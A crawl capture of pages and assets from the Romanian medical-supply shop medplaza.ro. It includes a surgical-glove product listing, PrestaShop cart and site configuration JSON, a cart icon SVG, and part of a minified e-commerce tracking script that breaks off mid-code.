%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106396790%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22LPF85SEPLUS%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>
    
  
    <!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7877537.js"></script>
<!-- End of HubSpot Embed Code -->  
     
     <script async src="https://www.googletagmanager.com/gtag/js?id=AW-676578867"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-676578867'); </script>
   
  
  </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medplaza.ro/index.php
body_size: 999
content:
[{"id_index":"526398-0-2","id_product":526398,"id_attribute":0,"id_lang":2,"id_category":343,"category_path":["Home","Manusi","Chirurgicale"],"name":"Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 8.5 (L)","attributes":[],"id_manufacturer":225,"manufacturer_name":"SERIX","price_sale":62.5,"price_sale_tax_excl":51.649999999999999,"price_main":62.5,"price_main_tax_excl":51.649999999999999,"is_available":true,"condition":"new","ean":"5949106396844","isbn":"","mpn":"","upc":"","reference":"LP85SE"},{"id_index":"526397-0-2","id_product":526397,"id_attribute":0,"id_lang":2,"id_category":343,"category_path":["Home","Manusi","Chirurgicale"],"name":"Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 8.0 (M-L)","attributes":[],"id_manufacturer":225,"manufacturer_name":"SERIX","price_sale":62.5,"price_sale_tax_excl":51.649999999999999,"price_main":62.5,"price_main_tax_excl":51.649999999999999,"is_available":true,"condition":"new","ean":"5949106396837","isbn":"","mpn":"","upc":"","reference":"LP80SE"},{"id_index":"526396-0-2","id_product":526396,"id_attribute":0,"id_lang":2,"id_category":343,"category_path":["Home","Manusi","Chirurgicale"],"name":"Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 7.5 (M)","attributes":[],"id_manufacturer":225,"manufacturer_name":"SERIX","price_sale":62.5,"price_sale_tax_excl":51.649999999999999,"price_main":62.5,"price_main_tax_excl":51.649999999999999,"is_available":true,"condition":"new","ean":"5949106396820","isbn":"","mpn":"","upc":"","reference":"LP75SE"},{"id_index":"526395-0-2","id_product":526395,"id_attribute":0,"id_lang":2,"id_category":343,"category_path":["Home","Manusi","Chirurgicale"],"name":"Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 7.0 (S-M)","attributes":[],"id_manufacturer":225,"manufacturer_name":"SERIX","price_sale":62.5,"price_sale_tax_excl":51.649999999999999,"price_main":62.5,"price_main_tax_excl":51.649999999999999,"is_available":true,"condition":"new","ean":"5949106396813","isbn":"","mpn":"","upc":"","reference":"LP70SE"},{"id_index":"526394-0-2","id_product":526394,"id_attribute":0,"id_lang":2,"id_category":343,"category_path":["Home","Manusi","Chirurgicale"],"name":"Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 6.5 (S)","attributes":[],"id_manufacturer":225,"manufacturer_name":"SERIX","price_sale":62.5,"price_sale_tax_excl":51.649999999999999,"price_main":62.5,"price_main_tax_excl":51.649999999999999,"is_available":true,"condition":"new","ean":"5949106396806","isbn":"","mpn":"","upc":"","reference":"LP65SE"},{"id_index":"526309-0-2","id_product":526309,"id_attribute":0,"id_lang":2,"id_category":343,"category_path":["Home","Manusi","Chirurgicale"],"name":"Set 50 Perechi Manusi Chirurgicale 6.0 (XS) Latex Pudrate Sterile Medismart","attributes":[],"id_manufacturer":283,"manufacturer_name":"Medismart","price_sale":71.079999999999998,"price_sale_tax_excl":58.740000000000002,"price_main":71.079999999999998,"price_main_tax_excl":58.740000000000002,"is_available":true,"condition":"new","ean":"5949106395755","isbn":"","mpn":"","upc":"","reference":"LP60MED"}]

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://medplaza.ro/343-chirurgicale?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 2185
content:
{"js":"<script type=\"text\/javascript\">\nvar ap5_cartPackProducts = [];\nvar ap5_modalErrorTitle = \"An error has occurred\";\nvar comparedProductsIds = null;\nvar enable_dropdown_defaultcart = 1;\nvar enable_flycart_effect = 0;\nvar enable_notification = 0;\nvar height_cart_item = \"135\";\nvar isGuest = false;\nvar isLogged = false;\nvar number_cartitem_display = 3;\nvar oosn_id_module = \"85\";\nvar search_url = \"https:\\\/\\\/medplaza.ro\\\/cautare\";\nvar show_popup = 1;\nvar type_dropdown_defaultcart = \"dropdown\";\nvar type_flycart_effect = \"\";\nvar width_cart_item = \"265\";\nvar xprt_base_dir = \"https:\\\/\\\/medplaza.ro\\\/\";\nvar prestashop_pc = {\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0lei\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total (cu taxe)\",\"amount\":0,\"value\":\"0,00\\u00a0lei\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total (fara TVA)\",\"amount\":0,\"value\":\"0,00\\u00a0lei\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Subtotal\",\"amount\":0,\"value\":\"0,00\\u00a0lei\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livrare\",\"amount\":0,\"value\":\"\"},\"tax\":null},\"products_count\":0,\"summary_string\":\"0 articole\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Leu rom\\u00e2nesc\",\"iso_code\":\"RON\",\"iso_code_num\":\"946\",\"sign\":\"lei\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Rom\\u00e2n\\u0103 (Romanian)\",\"iso_code\":\"ro\",\"locale\":\"ro-RO\",\"language_code\":\"ro-ro\",\"is_rtl\":\"0\",\"date_format_lite\":\"Y-m-d\",\"date_format_full\":\"Y-m-d H:i:s\",\"id\":2},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/medplaza.ro\\\/343-chirurgicale\",\"meta\":{\"title\":\"Chirurgicale\",\"description\":\"Cumpara online produse Chirurgicale de la Medplaza  la o calitate superioara si preturi competitive.\",\"keywords\":\"chirurgicale\",\"robots\":\"index\"},\"page_name\":\"category\",\"body_classes\":{\"lang-ro\":true,\"lang-rtl\":false,\"country-RO\":true,\"currency-RON\":true,\"layout-left-column\":true,\"page-category\":true,\"tax-display-enabled\":true,\"category-id-343\":true,\"category-Chirurgicale\":true,\"category-id-parent-320\":true,\"category-depth-level-3\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Medplaza\",\"logo\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/medplaza-logo-1606400587.jpg\",\"stores_icon\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/medplaza.ro\\\/\",\"current_url\":\"https:\\\/\\\/medplaza.ro\\\/343-chirurgicale?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/medplaza.ro\",\"img_ps_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/medplaza.ro\\\/themes\\\/medplaza\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/medplaza.ro\\\/themes\\\/medplaza\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/medplaza.ro\\\/themes\\\/medplaza\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/medplaza.ro\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/medplaza.ro\\\/adresa\",\"addresses\":\"https:\\\/\\\/medplaza.ro\\\/adrese\",\"authentication\":\"https:\\\/\\\/medplaza.ro\\\/autentificare\",\"cart\":\"https:\\\/\\\/medplaza.ro\\\/cos\",\"category\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/medplaza.ro\\\/contact\",\"discount\":\"https:\\\/\\\/medplaza.ro\\\/reducere\",\"guest_tracking\":\"https:\\\/\\\/medplaza.ro\\\/urmarirea-comenzilor-pentru-oaspeti\",\"history\":\"https:\\\/\\\/medplaza.ro\\\/istoria-comenzilor\",\"identity\":\"https:\\\/\\\/medplaza.ro\\\/identitate\",\"index\":\"https:\\\/\\\/medplaza.ro\\\/\",\"my_account\":\"https:\\\/\\\/medplaza.ro\\\/contul-meu\",\"order_confirmation\":\"https:\\\/\\\/medplaza.ro\\\/confirmare-comanda\",\"order_detail\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/medplaza.ro\\\/returnari\",\"order\":\"https:\\\/\\\/medplaza.ro\\\/comanda\",\"order_return\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/medplaza.ro\\\/nota-credit\",\"pagenotfound\":\"https:\\\/\\\/medplaza.ro\\\/pagina-negasita\",\"password\":\"https:\\\/\\\/medplaza.ro\\\/recuperare-parola\",\"pdf_invoice\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/medplaza.ro\\\/reduceri-de-pret\",\"product\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/medplaza.ro\\\/cautare\",\"sitemap\":\"https:\\\/\\\/medplaza.ro\\\/harta site\",\"stores\":\"https:\\\/\\\/medplaza.ro\\\/magazine\",\"supplier\":\"https:\\\/\\\/medplaza.ro\\\/furnizori\",\"register\":\"https:\\\/\\\/medplaza.ro\\\/autentificare?create_account=1\",\"order_login\":\"https:\\\/\\\/medplaza.ro\\\/comanda?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/medplaza\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/medplaza.ro\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-small_default.jpg\",\"width\":98,\"height\":98},\"cart_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-cart_default.jpg\",\"width\":125,\"height\":125},\"home_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-home_default.jpg\",\"width\":250,\"height\":250},\"medium_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-medium_default.jpg\",\"width\":452,\"height\":452},\"large_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-large_default.jpg\",\"width\":509,\"height\":509},\"zoom_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-zoom_default.jpg\",\"width\":800,\"height\":800}},\"small\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-small_default.jpg\",\"width\":98,\"height\":98},\"medium\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-medium_default.jpg\",\"width\":452,\"height\":452},\"large\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-zoom_default.jpg\",\"width\":800,\"height\":800},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Reducere de cantitate\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Acasa\",\"url\":\"https:\\\/\\\/medplaza.ro\\\/\"},{\"title\":\"Manusi\",\"url\":\"https:\\\/\\\/medplaza.ro\\\/320-manusi\"},{\"title\":\"Chirurgicale\",\"url\":\"https:\\\/\\\/medplaza.ro\\\/343-chirurgicale\"}],\"count\":3},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1769309030,\"static_token\":\"7d4be872b9e91a7df973e932eaf07fe4\",\"token\":\"b1f0e8f9392309305547a55fc805d420\",\"debug\":false};\n<\/script>\n"}

--- FILE ---
content_type: image/svg+xml
request_url: https://medplaza.ro/themes/medplaza/assets/img/cos.svg
body_size: 429
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="175 365 64 64" style="enable-background:new 175 365 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#131313;}
</style>
<path class="st0" d="M225.7,426.3c-4.4,0-8-3.6-8-8s3.6-8,8-8c4.4,0,8,3.6,8,8S230.1,426.3,225.7,426.3z M225.7,415.1
	c-1.8,0-3.2,1.4-3.2,3.2s1.4,3.2,3.2,3.2c1.8,0,3.2-1.4,3.2-3.2S227.4,415.1,225.7,415.1z"/>
<path class="st0" d="M230.8,406.9h-37.3c-1.1,0-2.1-0.8-2.3-1.8l-7.8-32.6h-6c-1.3,0-2.4-1.1-2.4-2.4c0-1.3,1.1-2.4,2.4-2.4h7.9
	c1.1,0,2.1,0.8,2.3,1.8l2.2,9h46.8c0.7,0,1.4,0.3,1.9,0.9c0.5,0.6,0.6,1.3,0.4,2.1l-5.8,23.5C232.8,406.1,231.9,406.9,230.8,406.9z
	 M195.4,402.1h33.5l4.6-18.8h-42.6L195.4,402.1z"/>
<path class="st0" d="M196.7,426.3c-4.4,0-8-3.6-8-8s3.6-8,8-8c4.4,0,8,3.6,8,8S201.1,426.3,196.7,426.3z M196.7,415.1
	c-1.8,0-3.2,1.4-3.2,3.2s1.4,3.2,3.2,3.2s3.2-1.4,3.2-3.2S198.5,415.1,196.7,415.1z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://medplaza.ro/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js
body_size: 16481
content:
/**
 * NOTICE OF LICENSE
 *
 * This source file is subject to a trade license awarded by
 * Garamo Online S.L.
 *
 * Any use, public communication, reproduction, modification or
 * distribution of this source file without the written consent of
 * Garamo Online S.L. It Is prohibited.
 *
 * @author    ReactionCode <info@reactioncode.com>
 * @copyright Garamo Online S.L. 2015-2023.
 * @license   Commercial license
 */(()=>{"use strict";class t{constructor(){this.hasSessionStorage="Storage"===Object.prototype.toString.call(sessionStorage).slice(8,-1)}getItem(t){let e=null;return this.hasSessionStorage&&(e=sessionStorage.getItem(t)),e}setItem(t,e){this.hasSessionStorage&&sessionStorage.setItem(t,e)}removeItem(t){this.hasSessionStorage&&sessionStorage.removeItem(t)}clearAll(){this.hasSessionStorage&&sessionStorage.clear()}}class e{constructor(t,e){this.sessionStorage=t,this.idLang=e,this.storageKey="RcProductList",this.storageValue={},this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addProduct(t){this.storageValue[t.id_index]=t,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getProduct(t){let e=null;const i=this.buildIndex(t);return Object.prototype.hasOwnProperty.call(this.storageValue,i)&&(e=this.storageValue[i]),e}buildIndex(t){return[t.idProduct,t.idProductAttribute,this.idLang].join("-")}}class i{constructor(t){this.storageKey="RcAttributionList",this.storageValue={},this.sessionStorage=t,this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addAttribution(t,e){this.storageValue[t]=e,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getAttributionList(){return this.storageValue}getAttribution(t){let e=null;return Object.prototype.hasOwnProperty.call(this.storageValue,t)&&(e=this.storageValue[t]),e}removeSessionStorageKey(){this.sessionStorage.removeItem(this.storageKey)}}class s{constructor(s){this.config=s;const n=this.config.context.localization.id_lang,r=new t;this.attributionStorage=new i(r),this.productStorage=new e(r,n)}initTrackingData(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&t.detail_products_list.length&&this.addProductsList(t.detail_products_list)}getProductModel(t){return this.productStorage.getProduct(t)}addProductsList(t){t.forEach((t=>this.productStorage.addProduct(t)))}addAttributionData(t,e){const i={productList:this.config.context.page.controller_name,productPosition:e};this.attributionStorage.addAttribution(t,i)}getAttributionDataList(){return this.attributionStorage.getAttributionList()}}class n{constructor(){this.errorLog=[],this.config=n.getTemplateData(this.getConfigNode()),this.sessionStorage=new s(this.config)}static getTemplateData(t){const e=n.getRawTrackingData(t);return n.parseModuleData(e)}static getRawTrackingData(t){let e="";const i=document.querySelector(t);return i instanceof HTMLElement&&i.dataset.trackingData&&i.dataset.trackingData.length&&(e=i.dataset.trackingData),e}static parseModuleData(t){return JSON.parse(decodeURIComponent(t)||"{}")}}class r{constructor(t){this.config=t}initScripts(){this.isAvailable()&&(this.config.optimize.hiding_timeout&&this.config.optimize.hiding_class_name&&(this.addHidingStyle(),this.addHiddingScript()),this.addOptimizeScript())}isAvailable(){return Boolean(this.config.optimize.tracking_id&&this.config.gua.tracking_id)}getTrackingId(){return this.config.optimize.tracking_id}getHidingClassName(){return this.config.optimize.hiding_class_name}getHidingTimeout(){return this.config.optimize.hiding_timeout}addHidingStyle(){const t=document.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=`.${this.getHidingClassName()} { opacity: 0 !important };`,document.head.appendChild(t)}addHiddingScript(){const t=document.createElement("script");t.innerText=`\n            (function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;\n            h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};\n            (a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;\n            })(window, document.documentElement, '${this.getHidingClassName()}', 'dataLayer', ${this.getHidingTimeout()}, {'${this.getTrackingId()}': true});\n        `,document.head.appendChild(t)}addOptimizeScript(){const t=document.createElement("script");t.src=`https://www.googleoptimize.com/optimize.js?id=${this.getTrackingId()}`,t.async=this.config.optimize.is_async,document.head.appendChild(t)}}class a{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.actionTrackingEvents=[],this.dataTrackingEvents=[],this.createPageEvents()}createPageEvents(){this.createAddToCartEvent(),this.createCartViewEvent(),this.createCategoryEvent(),this.createCheckoutEvent(),this.createCustomerLogin(),this.createCustomerSignUp(),this.createHomeEvent(),this.createOrderCompleteEvent(),this.createProductClickEvent(),this.createProductShareEvent(),this.createProductViewEvent(),this.createPromotionClickEvent(),this.createSearchEvent(),this.createViewItemsListEvent()}initPageEvents(){this.actionTrackingEvents.forEach((t=>t.initEvent()))}initDataEvents(t){t&&this.dataTrackingEvents.forEach((e=>e.initDataEvent(t)))}}class o{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.quantity=0}}class c{constructor(t){this.requestConfig=t,this.errorMessage="Something went wrong on request",this.requestConfig=t,this.formData=this.buildFormData()}buildFormData(){const t=new FormData;return t.append("fc",this.requestConfig.fc),t.append("module",this.requestConfig.module),t.append("controller",this.requestConfig.controller),t.append("action",this.requestConfig.action),t.append("data",encodeURIComponent(JSON.stringify(this.requestConfig.data))),t.append("token",this.requestConfig.token),t}fetchRequest(){return t=this,e=void 0,s=function*(){const t={method:"POST",mode:"same-origin",body:this.formData},e=new Request(this.requestConfig.url,t),i=yield fetch(e);if(i.ok){const t=yield i.json();return Promise.resolve(t)}return Promise.reject(new Error(this.errorMessage))},new((i=void 0)||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}));var t,e,i,s}xhrRequest(){return new Promise(((t,e)=>{const i=new XMLHttpRequest;i.open("POST",this.requestConfig.url,!0),i.responseType="json",i.onload=()=>{200===i.status?t(i.response):e(new Error(this.errorMessage))},i.send(this.formData)}))}}var d=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class h{static getProductsDetailList(t,e,i){return d(this,void 0,void 0,(function*(){let s=[];const n=[];if(t.forEach((t=>{const e=i.getProductModel(t);e?s.push(e):n.push(t)})),n.length){const n=yield h.fetchProductsLists(t,e);n.length&&i.addProductsList(n),s=[...s,...n]}return s}))}static fetchProductsLists(t,e){return d(this,void 0,void 0,(function*(){const i={url:e.context.shop.base_dir+"index.php",fc:"module",module:e.context.tracking_module.module_name,controller:"datarequest",action:"getProductsDetail",data:t,token:e.context.tracking_module.token};return new c(i).fetchRequest()}))}}class u extends o{initEvent(){document.addEventListener("click",this.triggerCartQuantity.bind(this),!0),prestashop.on("updateCart",this.triggerEvent.bind(this))}triggerCartQuantity(t){if(0===t.button&&t.target instanceof Element){const e=u.getAddToCartQuantity(t.target);e&&(this.quantity=e)}}static getAddToCartQuantity(t){let e=0;const i=t.closest("[data-button-action=add-to-cart]");if(i instanceof HTMLElement){let t=null,s="";if(e=1,i.matches("form *")?t=i.closest("form"):i.hasAttribute("form")&&(t=document.querySelector("#"+i.getAttribute("form"))),t instanceof HTMLFormElement){s=t.id;const i=t.querySelector("[name=qty]")||document.querySelector("[name=qty][form="+s+"]");(i instanceof HTMLInputElement||i instanceof HTMLSelectElement)&&(e=parseInt(i.value))}}return e}triggerEvent(t){return e=this,i=void 0,n=function*(){const e=u.getProductsDataList(t);if(e.length){const t=yield h.getProductsDetailList(e,this.config,this.sessionStorage);t.length&&this.quantity&&this.trackingPlatform.addToCart(t[0],this.quantity)}this.quantity=0},new((s=void 0)||(s=Promise))((function(t,r){function a(t){try{c(n.next(t))}catch(t){r(t)}}function o(t){try{c(n.throw(t))}catch(t){r(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(e,i||[])).next())}));var e,i,s,n}static getProductsDataList(t){const e=[];return u.isValidResponse(t)&&e.push({idProduct:t.resp.id_product,idProductAttribute:t.resp.id_product_attribute}),e}static isValidResponse(t){return Object.prototype.hasOwnProperty.call(t,"resp")&&t.resp.success}}class l{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}var g=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class p extends l{constructor(){super(...arguments),this.cartProductsQuantities={},this.lastInputFocus=""}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0),prestashop.on("updateCart",this.updateQuantity.bind(this))}handleEvent(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".js-increase-product-quantity")&&!p.isFocused(t.target)?this.increaseQuantity(t.target):t.target.closest(".js-decrease-product-quantity")&&!p.isFocused(t.target)?this.decreaseQuantity(t.target):t.target.closest(".js-cart-line-product-quantity")?this.setInputCurrentQuantity(t.target):t.target.closest(".remove-from-cart")&&this.removeFromCart(t.target))}static isFocused(t){const e=t.closest(".cart-item");if(e instanceof HTMLElement){const t=e.querySelector(".js-cart-line-product-quantity");return document.activeElement===t}return!1}increaseQuantity(t){return g(this,void 0,void 0,(function*(){const e=p.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}))}decreaseQuantity(t){return g(this,void 0,void 0,(function*(){const e=p.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}))}removeFromCart(t){const e=p.getProductsDataList(t),i=t.closest(".cart-item");if(i instanceof HTMLElement){const t=i.querySelector(".js-cart-line-product-quantity");if(t instanceof HTMLInputElement){const i=parseInt(t.value);this.triggerEvent(e,i,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}static getProductsDataList(t){const e=t.closest(".cart-item"),i=[];let s,n;if(e instanceof HTMLElement){const t=e.querySelector(".remove-from-cart");t instanceof HTMLElement&&(s=parseInt(t.dataset.idProduct||"0"),n=parseInt(t.dataset.idProductAttribute||"0"),s&&i.push({idProduct:s,idProductAttribute:n}))}return i}setInputCurrentQuantity(t){return g(this,void 0,void 0,(function*(){const e=p.getProductsDataList(t),i=e[0],s=t.closest(".js-cart-line-product-quantity");if(e.length&&s instanceof HTMLInputElement){const t=JSON.stringify(i);t!==this.lastInputFocus&&(this.cartProductsQuantities[t]=parseInt(s.value),this.lastInputFocus=t)}}))}updateQuantity(t){return g(this,void 0,void 0,(function*(){if(t.reason.success){const e={idProduct:t.reason.id_product,idProductAttribute:t.reason.id_product_attribute},i=[e];if(i.length){const s=JSON.stringify(e),n=t.reason.quantity;if(this.lastInputFocus="",n>this.cartProductsQuantities[s]){const t=n-this.cartProductsQuantities[s];this.triggerEvent(i,t,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}else{const t=this.cartProductsQuantities[s]-n;this.triggerEvent(i,t,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}}}}))}triggerEvent(t,e,i){return g(this,void 0,void 0,(function*(){if(t.length){const s=yield h.getProductsDetailList(t,this.config,this.sessionStorage);s.length&&e&&i(s[0],e)}}))}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}class m{constructor(t,e){this.trackingPlatform=t,this.config=e}initEvent(){this.triggerEvent()}triggerEvent(){this.hasCategoryData()&&this.trackingPlatform.categoryPageView()}hasCategoryData(){return Object.prototype.hasOwnProperty.call(this.config.context.page,"category")&&Object.prototype.hasOwnProperty.call(this.config.context.page.category,"id_category")&&Object.prototype.hasOwnProperty.call(this.config.context.page.category,"name")&&Object.prototype.hasOwnProperty.call(this.config.context.page.category,"path")}}class f extends m{}class v{constructor(t,e,i){this.trackingPlatform=t,this.config=e,this.sessionStorage=i,this.checkoutController=this.getCheckoutModule()}initEvent(){this.isValidCheckoutController()&&this.checkoutController.initEvent()}isValidCheckoutController(){return this.config.context.page.controller_name===this.config.context.tracking_module.checkout_module.controller}initDataEvent(t){this.isValidCheckoutController()&&v.isValidTrackingData(t)&&this.checkoutController.initDataEvent(t)}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Boolean(t.detail_products_list.length)&&Boolean(t.order_products_list.length)}}var y=function(t,e,i,s){return new(i||(i=Promise))((function(n,r){function a(t){try{c(s.next(t))}catch(t){r(t)}}function o(t){try{c(s.throw(t))}catch(t){r(t)}}function c(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((s=s.apply(t,e||[])).next())}))};class P{constructor(t,e){this.config=t,this.sessionStorage=e,this.productsThemeData=[],this.detailProductsList=[],this.orderProductsList=[]}getCartProductsData(){return y(this,void 0,void 0,(function*(){return 